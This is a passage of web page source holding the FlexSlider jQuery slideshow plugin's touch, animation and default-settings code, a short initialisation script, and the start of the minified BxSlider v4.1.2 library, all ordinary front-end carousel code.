                startY = (vertical) ? localX : localY;

                el.addEventListener('touchmove', onTouchMove, false);
                el.addEventListener('touchend', onTouchEnd, false);
              }
            }

            function onTouchMove(e) {
              // Local vars for X and Y points.

              localX = e.touches[0].pageX;
              localY = e.touches[0].pageY;

              dx = (vertical) ? startX - localY : startX - localX;
              scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));

              var fxms = 500;

              if ( ! scrolling || Number( new Date() ) - startT > fxms ) {
                e.preventDefault();
                if (!fade && slider.transitions) {
                  if (!slider.vars.animationLoop) {
                    dx = dx/((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
                  }
                  slider.setProps(offset + dx, "setTouch");
                }
              }
            }

            function onTouchEnd(e) {
              // finish the touch by undoing the touch session
              el.removeEventListener('touchmove', onTouchMove, false);

              if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                var updateDx = (reverse) ? -dx : dx,
                    target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                  slider.flexAnimate(target, slider.vars.pauseOnAction);
                } else {
                  if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                }
              }
              el.removeEventListener('touchend', onTouchEnd, false);

              startX = null;
              startY = null;
              dx = null;
              offset = null;
            }
        }else{
            el.style.msTouchAction = "none";
            el._gesture = new MSGesture();
            el._gesture.target = el;
            el.addEventListener("MSPointerDown", onMSPointerDown, false);
            el._slider = slider;
            el.addEventListener("MSGestureChange", onMSGestureChange, false);
            el.addEventListener("MSGestureEnd", onMSGestureEnd, false);

            function onMSPointerDown(e){
                e.stopPropagation();
                if (slider.animating) {
                    e.preventDefault();
                }else{
                    slider.pause();
                    el._gesture.addPointer(e.pointerId);
                    accDx = 0;
                    cwidth = (vertical) ? slider.h : slider. w;
                    startT = Number(new Date());
                    // CAROUSEL:

                    offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                        (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                            (carousel && slider.currentSlide === slider.last) ? slider.limit :
                                (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                                    (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                }
            }

            function onMSGestureChange(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                var transX = -e.translationX,
                    transY = -e.translationY;

                //Accumulate translations.
                accDx = accDx + ((vertical) ? transY : transX);
                dx = accDx;
                scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));

                if(e.detail === e.MSGESTURE_FLAG_INERTIA){
                    setImmediate(function (){
                        el._gesture.stop();
                    });

                    return;
                }

                if (!scrolling || Number(new Date()) - startT > 500) {
                    e.preventDefault();
                    if (!fade && slider.transitions) {
                        if (!slider.vars.animationLoop) {
                            dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
                        }
                        slider.setProps(offset + dx, "setTouch");
                    }
                }
            }

            function onMSGestureEnd(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                    var updateDx = (reverse) ? -dx : dx,
                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                    if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                        slider.flexAnimate(target, slider.vars.pauseOnAction);
                    } else {
                        if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                    }
                }

                startX = null;
                startY = null;
                dx = null;
                offset = null;
                accDx = 0;
            }
        }
      },
      resize: function() {
        if (!slider.animating && slider.is(':visible')) {
          if (!carousel) slider.doMath();

          if (fade) {
            // SMOOTH HEIGHT:
            methods.smoothHeight();
          } else if (carousel) { //CAROUSEL:
            slider.slides.width(slider.computedW);
            slider.update(slider.pagingCount);
            slider.setProps();
          }
          else if (vertical) { //VERTICAL:
            slider.viewport.height(slider.h);
            slider.setProps(slider.h, "setTotal");
          } else {
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
            slider.newSlides.width(slider.computedW);
            slider.setProps(slider.computedW, "setTotal");
          }
        }
      },
      smoothHeight: function(dur) {
        if (!vertical || fade) {
          var $obj = (fade) ? slider : slider.viewport;
          (dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).height()}, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
        }
      },
      sync: function(action) {
        var $obj = $(slider.vars.sync).data("flexslider"),
            target = slider.animatingTo;

        switch (action) {
          case "animate": $obj.flexAnimate(target, slider.vars.pauseOnAction, false, true); break;
          case "play": if (!$obj.playing && !$obj.asNav) { $obj.play(); } break;
          case "pause": $obj.pause(); break;
        }
      },
      pauseInvisible: {
        visProp: null,
        init: function() {
          var prefixes = ['webkit','moz','ms','o'];

          if ('hidden' in document) return 'hidden';
          for (var i = 0; i < prefixes.length; i++) {
            if ((prefixes[i] + 'Hidden') in document) 
            methods.pauseInvisible.visProp = prefixes[i] + 'Hidden';
          }
          if (methods.pauseInvisible.visProp) {
            var evtname = methods.pauseInvisible.visProp.replace(/[H|h]idden/,'') + 'visibilitychange';
            document.addEventListener(evtname, function() {
              if (methods.pauseInvisible.isHidden()) {
                if(slider.startTimeout) clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
                else slider.pause(); //Or just pause
              }
              else {
                if(slider.started) slider.play(); //Initiated before, just play
                else (slider.vars.initDelay > 0) ? setTimeout(slider.play, slider.vars.initDelay) : slider.play(); //Didn't init before: simply init or wait for it
              }
            });
          }       
        },
        isHidden: function() {
          return document[methods.pauseInvisible.visProp] || false;
        }
      },
      setToClearWatchedEvent: function() {
        clearTimeout(watchedEventClearTimer);
        watchedEventClearTimer = setTimeout(function() {
          watchedEvent = "";
        }, 3000);
      }
    }

    // public methods
    slider.flexAnimate = function(target, pause, override, withSync, fromNav) {
      if (!slider.vars.animationLoop && target !== slider.currentSlide) {
        slider.direction = (target > slider.currentSlide) ? "next" : "prev";
      }

      if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

      if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
        if (asNav && withSync) {
          var master = $(slider.vars.asNavFor).data('flexslider');
          slider.atEnd = target === 0 || target === slider.count - 1;
          master.flexAnimate(target, true, false, true, fromNav);
          slider.direction = (slider.currentItem < target) ? "next" : "prev";
          master.direction = slider.direction;

          if (Math.ceil((target + 1)/slider.visible) - 1 !== slider.currentSlide && target !== 0) {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            target = Math.floor(target/slider.visible);
          } else {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            return false;
          }
        }

        slider.animating = true;
        slider.animatingTo = target;

        // SLIDESHOW:
        if (pause) slider.pause();

        // API: before() animation Callback
        slider.vars.before(slider);

        // SYNC:
        if (slider.syncExists && !fromNav) methods.sync("animate");

        // CONTROLNAV
        if (slider.vars.controlNav) methods.controlNav.active();

        // !CAROUSEL:
        // CANDIDATE: slide active class (for add/remove slide)
        if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');

        // INFINITE LOOP:
        // CANDIDATE: atEnd
        slider.atEnd = target === 0 || target === slider.last;

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.update();

        if (target === slider.last) {
          // API: end() of cycle Callback
          slider.vars.end(slider);
          // SLIDESHOW && !INFINITE LOOP:
          if (!slider.vars.animationLoop) slider.pause();
        }

        // SLIDE:
        if (!fade) {
          var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
              margin, slideString, calcNext;

          // INFINITE LOOP / REVERSE:
          if (carousel) {
            //margin = (slider.vars.itemWidth > slider.w) ? slider.vars.itemMargin * 2 : slider.vars.itemMargin;
            margin = slider.vars.itemMargin;
            calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
            slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
          } else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
            slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
          } else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
            slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
          } else {
            slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
          }
          slider.setProps(slideString, "", slider.vars.animationSpeed);
          if (slider.transitions) {
            if (!slider.vars.animationLoop || !slider.atEnd) {
              slider.animating = false;
              slider.currentSlide = slider.animatingTo;
            }
            slider.container.unbind("webkitTransitionEnd transitionend");
            slider.container.bind("webkitTransitionEnd transitionend", function() {
              slider.wrapup(dimension);
            });
          } else {
            slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function(){
              slider.wrapup(dimension);
            });
          }
        } else { // FADE:
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeOut(slider.vars.animationSpeed, slider.vars.easing);
            //slider.slides.eq(target).fadeIn(slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

            slider.slides.eq(slider.currentSlide).css({"zIndex": 1}).animate({"opacity": 0}, slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.eq(target).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

          } else {
            slider.slides.eq(slider.currentSlide).css({ "opacity": 0, "zIndex": 1 });
            slider.slides.eq(target).css({ "opacity": 1, "zIndex": 2 });
            slider.wrapup(dimension);
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight(slider.vars.animationSpeed);
      }
    }
    slider.wrapup = function(dimension) {
      // SLIDE:
      if (!fade && !carousel) {
        if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpEnd");
        } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpStart");
        }
      }
      slider.animating = false;
      slider.currentSlide = slider.animatingTo;
      // API: after() animation Callback
      slider.vars.after(slider);
    }

    // SLIDESHOW:
    slider.animateSlides = function() {
      if (!slider.animating && focused ) slider.flexAnimate(slider.getTarget("next"));
    }
    // SLIDESHOW:
    slider.pause = function() {
      clearInterval(slider.animatedSlides);
      slider.animatedSlides = null;
      slider.playing = false;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("play");
      // SYNC:
      if (slider.syncExists) methods.sync("pause");
    }
    // SLIDESHOW:
    slider.play = function() {
      if (slider.playing) clearInterval(slider.animatedSlides);
      slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
      slider.started = slider.playing = true;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("pause");
      // SYNC:
      if (slider.syncExists) methods.sync("play");
    }
    // STOP:
    slider.stop = function () {
      slider.pause();
      slider.stopped = true;
    }
    slider.canAdvance = function(target, fromNav) {
      // ASNAV:
      var last = (asNav) ? slider.pagingCount - 1 : slider.last;
      return (fromNav) ? true :
             (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
             (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
             (target === slider.currentSlide && !asNav) ? false :
             (slider.vars.animationLoop) ? true :
             (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
             (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
             true;
    }
    slider.getTarget = function(dir) {
      slider.direction = dir;
      if (dir === "next") {
        return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
      } else {
        return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
      }
    }

    // SLIDE:
    slider.setProps = function(pos, special, dur) {
      var target = (function() {
        var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
            posCalc = (function() {
              if (carousel) {
                return (special === "setTouch") ? pos :
                       (reverse && slider.animatingTo === slider.last) ? 0 :
                       (reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                       (slider.animatingTo === slider.last) ? slider.limit : posCheck;
              } else {
                switch (special) {
                  case "setTotal": return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                  case "setTouch": return (reverse) ? pos : pos;
                  case "jumpEnd": return (reverse) ? pos : slider.count * pos;
                  case "jumpStart": return (reverse) ? slider.count * pos : pos;
                  default: return pos;
                }
              }
            }());

            return (posCalc * -1) + "px";
          }());

      if (slider.transitions) {
        target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
        dur = (dur !== undefined) ? (dur/1000) + "s" : "0s";
        slider.container.css("-" + slider.pfx + "-transition-duration", dur);
      }

      slider.args[slider.prop] = target;
      if (slider.transitions || dur === undefined) slider.container.css(slider.args);
    }

    slider.setup = function(type) {
      // SLIDE:
      if (!fade) {
        var sliderOffset, arr;

        if (type === "init") {
          slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({"overflow": "hidden", "position": "relative"}).appendTo(slider).append(slider.container);
          // INFINITE LOOP:
          slider.cloneCount = 0;
          slider.cloneOffset = 0;
          // REVERSE:
          if (reverse) {
            arr = $.makeArray(slider.slides).reverse();
            slider.slides = $(arr);
            slider.container.empty().append(slider.slides);
          }
        }
        // INFINITE LOOP && !CAROUSEL:
        if (slider.vars.animationLoop && !carousel) {
          slider.cloneCount = 2;
          slider.cloneOffset = 1;
          // clear out old clones
          if (type !== "init") slider.container.find('.clone').remove();
          slider.container.append(slider.slides.first().clone().addClass('clone').attr('aria-hidden', 'true')).prepend(slider.slides.last().clone().addClass('clone').attr('aria-hidden', 'true'));
        }
        slider.newSlides = $(slider.vars.selector, slider);

        sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
        // VERTICAL:
        if (vertical && !carousel) {
          slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
          setTimeout(function(){
            slider.newSlides.css({"display": "block"});
            slider.doMath();
            slider.viewport.height(slider.h);
            slider.setProps(sliderOffset * slider.h, "init");
          }, (type === "init") ? 100 : 0);
        } else {
          slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
          slider.setProps(sliderOffset * slider.computedW, "init");
          setTimeout(function(){
            slider.doMath();
            slider.newSlides.css({"width": slider.computedW, "float": "left", "display": "block"});
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
          }, (type === "init") ? 100 : 0);
        }
      } else { // FADE:
        slider.slides.css({"width": "100%", "float": "left", "marginRight": "-100%", "position": "relative"});
        if (type === "init") {
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.css({ "opacity": 0, "display": "block", "zIndex": 1 }).eq(slider.currentSlide).css({"zIndex": 2}).animate({"opacity": 1},slider.vars.animationSpeed,slider.vars.easing);
          } else {
            slider.slides.css({ "opacity": 0, "display": "block", "webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease", "zIndex": 1 }).eq(slider.currentSlide).css({ "opacity": 1, "zIndex": 2});
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight();
      }
      // !CAROUSEL:
      // CANDIDATE: active slide
      if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
    }


    slider.doMath = function() {
      var slide = slider.slides.first(),
          slideMargin = slider.vars.itemMargin,
          minItems = slider.vars.minItems,
          maxItems = slider.vars.maxItems;

      slider.w = (slider.viewport===undefined) ? slider.width() : slider.viewport.width();
      slider.h = slide.height();
      slider.boxPadding = slide.outerWidth() - slide.width();

      // CAROUSEL:
      if (carousel) {
        slider.itemT = slider.vars.itemWidth + slideMargin;
        slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
        slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
        slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1)))/minItems :
                       (slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1)))/maxItems :
                       (slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;

        slider.visible = Math.floor(slider.w/(slider.itemW));
        slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible ) ? slider.vars.move : slider.visible;
        slider.pagingCount = Math.ceil(((slider.count - slider.visible)/slider.move) + 1);
        slider.last =  slider.pagingCount - 1;
        slider.limit = (slider.pagingCount === 1) ? 0 :
                       (slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
      } else {
        slider.itemW = slider.w;
        slider.pagingCount = slider.count;
        slider.last = slider.count - 1;
      }
      slider.computedW = slider.itemW - slider.boxPadding;
    }


    slider.update = function(pos, action) {
      slider.doMath();

      // update currentSlide and slider.animatingTo if necessary
      if (!carousel) {
        if (pos < slider.currentSlide) {
          slider.currentSlide += 1;
        } else if (pos <= slider.currentSlide && pos !== 0) {
          slider.currentSlide -= 1;
        }
        slider.animatingTo = slider.currentSlide;
      }

      // update controlNav
      if (slider.vars.controlNav && !slider.manualControls) {
        if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
          methods.controlNav.update("add");
        } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
          if (carousel && slider.currentSlide > slider.last) {
            slider.currentSlide -= 1;
            slider.animatingTo -= 1;
          }
          methods.controlNav.update("remove", slider.last);
        }
      }
      // update directionNav
      if (slider.vars.directionNav) methods.directionNav.update();

    }

    slider.addSlide = function(obj, pos) {
      var $obj = $(obj);

      slider.count += 1;
      slider.last = slider.count - 1;

      // append new slide
      if (vertical && reverse) {
        (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
      } else {
        (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.update(pos, "add");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      //FlexSlider: added() Callback
      slider.vars.added(slider);
    }
    slider.removeSlide = function(obj) {
      var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

      // update count
      slider.count -= 1;
      slider.last = slider.count - 1;

      // remove slide
      if (isNaN(obj)) {
        $(obj, slider.slides).remove();
      } else {
        (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.doMath();
      slider.update(pos, "remove");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      // FlexSlider: removed() Callback
      slider.vars.removed(slider);
    }

    //FlexSlider: Initialize
    methods.init();
  }

  // Ensure the slider isn't focussed if the window loses focus.
  $( window ).blur( function ( e ) {
    focused = false;
  }).focus( function ( e ) {
    focused = true;
  });

  //FlexSlider: Default Settings
  $.flexslider.defaults = {
    namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
    selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
    animation: "fade",              //String: Select your animation type, "fade" or "slide"
    easing: "swing",                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
    direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
    reverse: false,                 //{NEW} Boolean: Reverse the animation direction
    animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
    smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
    startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
    slideshow: true,                //Boolean: Animate slider automatically
    slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
    animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
    initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
    randomize: false,               //Boolean: Randomize slide order
    thumbCaptions: false,           //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.

    // Usability features
    pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
    pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
    pauseInvisible: true,   		//{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
    useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
    touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
    video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

    // Primary Controls
    controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
    directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
    prevText: "Previous",           //String: Set the text for the "previous" directionNav item
    nextText: "Next",               //String: Set the text for the "next" directionNav item

    // Secondary Navigation
    keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
    multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
    mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
    pausePlay: false,               //Boolean: Create pause/play dynamic element
    pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
    playText: "Play",               //String: Set the text for the "play" pausePlay item

    // Special properties
    controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
    manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
    sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
    asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

    // Carousel Options
    itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
    itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
    minItems: 1,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
    maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
    move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
    allowOneSlide: true,           //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide

    // Callback API
    start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
    before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
    after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
    end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
    added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
    removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
  }


  //FlexSlider: Plugin Function
  $.fn.flexslider = function(options) {
    if (options === undefined) options = {};

    if (typeof options === "object") {
      return this.each(function() {
        var $this = $(this),
            selector = (options.selector) ? options.selector : ".slides > li",
            $slides = $this.find(selector);

      if ( ( $slides.length === 1 && options.allowOneSlide === true ) || $slides.length === 0 ) {
          $slides.fadeIn(400);
          if (options.start) options.start($this);
        } else if ($this.data('flexslider') === undefined) {
          new $.flexslider(this, options);
        }
      });
    } else {
      // Helper strings to quickly perform functions on the slider
      var $slider = $(this).data('flexslider');
      switch (options) {
        case "play": $slider.play(); break;
        case "pause": $slider.pause(); break;
        case "stop": $slider.stop(); break;
        case "next": $slider.flexAnimate($slider.getTarget("next"), true); break;
        case "prev":
        case "previous": $slider.flexAnimate($slider.getTarget("prev"), true); break;
        default: if (typeof options === "number") $slider.flexAnimate(options, true);
      }
    }
  }
})(jQuery);
//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

	// Flex Slider
    jQuery('.flexslider').flexslider({
		animation: "slide",
		controlNav: false,
	});



    </script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var 